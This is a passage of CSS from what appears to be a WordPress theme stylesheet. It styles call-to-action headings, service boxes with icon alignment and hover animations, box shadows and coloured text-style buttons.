	cursor: pointer;
	right: 30px;
}
.close-box i.showicon{
	top: 30px;
	opacity: 1;
}
.tm-search-outer .tm-icon-close {
	position: absolute;
	display: block;
	right: 0px;
	top: -45px;
	color:#8a91ac;
	overflow: hidden;
	z-index: 2;
}
.tm-search-outer .tm-icon-close i {
	font-size:22px;
	line-height: 17px;
}
.tm-search-outer .tm-icon-close:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	display: block;
	opacity: 0;
	z-index: -1;
	border-radius: 50%;
}
/*** 

====================================================================
	Call to Action Section
====================================================================

 ***/

.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2{
	color: #fff;
}

/*** Subheading light white color ***/
.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 {
	color: rgba(255, 255, 255, 0.80);
}
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{
	color: rgba(255, 255, 255, 0.80);
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{
	color: #4a4a4a;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 b,
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 strong {
	font-weight: 500;
}
.tm-bgcolor-skincolor .wpb_content_element,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper{
	color: rgba(255, 255, 255, 0.77);
}
.tm-bgcolor-white .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-grey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only{
	background-color: transparent;
	border: none;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-left .tm-vc_cta3_content-container,
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-right .tm-vc_cta3_content-container{
	display: table;
	width: 100%;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 h2{
	font-size: 45px;
	line-height: 50px;
	margin-bottom: 0;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-cta3-content-wrapper{
	margin-bottom: 35px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 h4{
	margin-top: 5px;
	font-size: 28px;
	line-height: 32px;
	font-weight: 400;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper{
	margin-top: 0px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-actions {
	margin-top: 20px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent {
	padding: 0;
}
.tm-play-icon {
	display: inline-block;
	padding: 0px 10px;
	vertical-align: middle;
}
.reset-column-margin-768 .vc_column-inner{
	margin: 0px !important;
}
.tm-heading-style-vertical .tm-vc_cta3-container {
	margin-bottom: 15px;
}
/*** 

====================================================================
	Servicebox Section
====================================================================

 ***/
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-double-large-icon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon {
	font-size: 6.8em!important;
	line-height: 7.8em !important;
}
div .tm-sbox.tm-sbox-bgcolor-transparent > .tm-vc_cta3-container > .tm-vc_general{
	padding: 0;
	border: 0;
}
.top-overlay-index {
	z-index: 99;
	position: relative;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3{
	padding-left: 3px;
}

/*** Service box equal height ***/
.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper,
.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper .tm-sbox {
	height: 100%;
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3 {
	margin-left: 0;
	padding: 0;
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{
	padding-top: 70px;
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header {
	padding-bottom: 10px;
}
.tm-servicebox-bgimage .vc_column-inner{
	height: 350px;
} 
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-icons {
	transition: transform 0.45s;
	-webkit-transition: transform 0.45s;
	transform: translateY(180%) !important;   
	-webkit-transform: translateY(180%) !important; 
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header {
	transition: transform 0.35s;
	-webkit-transition: transform 0.35s;
	transform: translateY(250%);   
	-webkit-transform: translateY(250%);
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{
	transition: opacity 0.2s, transform 0.35s;
	-webkit-transition: opacity 0.2s, transform 0.35s;
	transform: translateY(100%);
	-webkit-transform: translateY(100%);  
	opacity: 0;
}
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-icons,
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content p,
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header{
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important; 
	opacity: 1;
}
.vc_col-sm-6 .tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{
	 width: 56%;
}

/*** Transparent service box style ***/
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-transparent {
	padding: 0px;
}
.tm-sbox .tm-vc_cta3-content-header h2{
	font-size: 18px;
	line-height: 25px;
	margin-bottom: 5px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon  {
	color: #fff;
}
.tm-sbox .tm-vc_cta3-content-header h4{
	font-size: 16px;
	color: #86898c;
	line-height: 26px;
	margin-bottom: 8px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	font-weight: normal;
	line-height: 25px;
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-none{
	margin-bottom: -10px;
}
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header h2,
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2{ 
	margin-bottom: 5px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2.tm-custom-heading:last-child{ 
    margin-bottom: 7px;
}
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container { 
	padding-top: 25px;
}
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2.tm-custom-heading:last-child,
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header .tm-custom-heading:last-child{ 
	margin-bottom: 11px;
}

/*** Special Section ***/
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content,
.themetechmount-boxes-blog.tm-oddeven-blogstyle .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content,
.themetechmount-box-view-top-image .themetechmount-box-bottom-content,
.themetechmount-box-client.themetechmount-box-view-boxed-logo:hover,
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content,
.tm-bordered-boxcontent .themetechmount-boxes-inner .row.themetechmount-boxes-row-wrapper,
.themetechmount-box-team.themetechmount-teambox-view-overlay,
.tm-colum-shadow-box-inner > .vc_column-inner > .wpb_wrapper,
.tm-colum-shadow-box > .vc_column-inner > .wpb_wrapper,
.tm-colum-shadow-box-inner.vc_column-inner > .wpb_wrapper,
.tm-shadow-box, 
.tm-shadow-row {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-shadow-services-box {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.05);
}


/*** Servicebox Extra large Icon ***/
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner {
	width: 9.15em !important;
	height: 9.15em !important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner .tm-vc_icon_element-icon {
	font-size: 3.8em!important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-outline{
	border-width: 1px;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color: #f5f9fd;
	background-color: #fff;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner {
	width: 7em !important;
	height: 7em !important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner {
	width: 5.7em!important;
	height: 5.7em!important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner {
	width: 4em !important;
	height: 4em !important;
}
.tm-sevicebox-skinborder .tm-sbox  .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-skincolor{
	border: 1px solid #000;
}
.tm-sbox.tm-sbox-istyle-rounded-outline .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 12px;
}

/*** Top Left Icon with content ***/
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{
	text-align: left;
	padding-left: 4px
}

/*** Left / Right Icon with content ***/
.tm-sbox-iconalign-left-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,
.tm-sbox-iconalign-right-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{
	margin-bottom: 0px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing  .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons, 
.tm-sbox.tm-sbox-iconalign-right-spacing  .tm-vc_cta3-icons-right.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: top;
	padding-top: 2px;
}
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-lg .tm-vc_cta3_content-container{
	padding-right: 2em;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3{
	margin-left: 36px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{
	margin-left: 20px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{
	margin-left: 24px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{
	margin-left: 30px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{
	margin-left: 36px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{
	margin-left: 52px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{
	margin-right: 20px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{
	margin-right: 24px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{
	margin-right: 30px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{
	margin-right: 52px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons {
	left: 0;  
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons {
	right: 0;
	left: auto;
	-webkit-transform: translate(50%, 50%);
	-ms-transform: translate(50%, 50%);
	transform: translate(50%, 50%);
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons{
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}
.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 10px;
	padding-top: 5px;
}
.tm-sbox-iconalign-right-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-left: 10px;
	padding-top: 5px;
}

/*** Before Heading Icon ***/
.tm-sbox.tm-sbox-iconalign-after-heading  .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-before-heading  .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-after-heading  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-before-heading  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-before-heading.tm-sbox-heading-only.tm-sbox-isize-xs .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.tm-sbox.tm-sbox-iconalign-after-heading .tm-wrap-cell,
.tm-sbox.tm-sbox-iconalign-before-heading .tm-wrap-cell{
	display: table-cell;
}
.tm-sbox .tm-wrap-cell{
	display: block;
}
.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-cta3-description {
	border-top: 1px solid #eaeff5;
	padding-top: 19px;
	margin-top: 14px;			
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap,
.tm-sbox-iconalign-before-heading.tm-sbox .tm-wrap{
	width: auto;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
	padding-left: 3px;
	vertical-align: top;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs .tm-vc_cta3-icons {
	padding-right: 13px;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl .tm-vc_cta3-icons {
	padding-right: 15px;
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	padding-left: 25px;
	padding-right: 3px;
}
.tm-sbox-iconalign-before-heading.tm-sbox.tm-sbox-istyle-boxed-outline .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
}

.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md:not(.tm-vc_icon_element-have-style-inner) .tm-vc_icon_element-icon {
	font-size: 43px !important;
	padding-top: 0px;
}	
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_cta3.tm-vc_cta3-icon-size-md .tm-vc_icon_element .tm-vc_icon_element-inner {
	height: 3.3em;
	width: 2.6em;
}



.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap{
	float: right;
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3-content:after,
.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap:after,
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_cta3_content-container > .tm-cta3-desc-btn-wrapper:before {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.tm-sbox.sbox-heading-margin-bottom0 .tm-cta3-description p,
.tm-sbox.sbox-heading-margin-bottom0 .tm-vc_cta3-content-header .tm-custom-heading:last-child {
	margin-bottom: 0px !important;
}
.sbox-heading-margin-bottom7 .tm-sbox .tm-vc_cta3-content-header h2.tm-custom-heading {
	margin-bottom: 7px;
}
.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_cta3-icons {
	padding-right: 10px;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper{
	padding-top: 0px;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons{
	padding: 10px 5px 0px;
}
.tm-sbox-iconalign-bottom-center .tm-vc_btn3-container {
	padding-top: 30px;	
}
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-cta3-description{
	padding-top: 5px;
}
/*** Iconalign Top Left ***/

.tm-vc_cta3-icons-withouticon .tm-vc_cta3-headers,
.tm-vc_cta3-icons-withouticon .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-bottom-center .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottom-center .tm-vc_cta3-headers,
.tm-sbox-iconalign-bottom-center .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	text-align: left;
}

/*** Iconalign Top Center ***/
.tm-sbox-iconalign-top-center .tm-vc_btn3-container.tm-vc_btn3-left,
.tm-sbox-iconalign-top-center .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-top-center  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-left .tm-vc_cta3-content{
	text-align: center;
}

/*** Iconalign Top Right ***/
.tm-sbox-iconalign-after-heading .tm-vc_cta3-headers,
.tm-sbox-iconalign-right-spacing .tm-vc_cta3-headers,
.tm-sbox-iconalign-top-right .tm-vc_cta3-headers,
.tm-sbox-iconalign-top-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,
.tm-sbox-iconalign-top-right .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-after-heading .tm-cta3-desc-btn-wrapper,
.tm-sbox-iconalign-right-spacing .tm-cta3-desc-btn-wrapper{
	text-align: right;
}

/*** Servicebox button ***/
.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3{
	margin-top: 15px;
}
.tm-sbox .tm-vc_general.tm-vc_cta3{
	border-color: transparent;
	background-color: transparent;
}
/*** Service box Normal Button ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse,

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-peacoc,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-chino,

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-mulled-wine,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-vista-blue,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-orange,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sky,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-green,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-brown,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-sandy-purple,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-grey,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor{
	background-color:transparent !important;
	margin-top:10px;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty).tm-vc_btn3-style-text .tm-vc_btn3-icon{
	left: 0px;
}
.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 34px;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default{
	color: #f7f7f7;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-default:hover{
	color: #e8e8e8;
}

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary{
	color: #0088cc;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-primary:hover{
	color: #0074ad;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info{
	color: #58b9da;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-info:hover{
	color: #3fafd4;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success{
	color: #6ab165;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-success:hover{
	color: #59a453;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning{
	color: #ff9900;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-warning:hover{
	color: #e08700;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger{
	color: #ff675b;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-danger:hover{
	color: #ff4b3c;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse{
	color: #555555;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-inverse:hover{
	color: #464646;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue{
	color: #5472d2;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-blue:hover{
	color: #3c5ecc;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise{
	color: #00c1cf;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-turquoise:hover{
	color: #00a4b0;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink{
	color: #fe6c61;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-pink:hover{
	color: #fe5043;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet{
	color: #8d6dc4;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-violet:hover{
	color: #7c57bb;
}
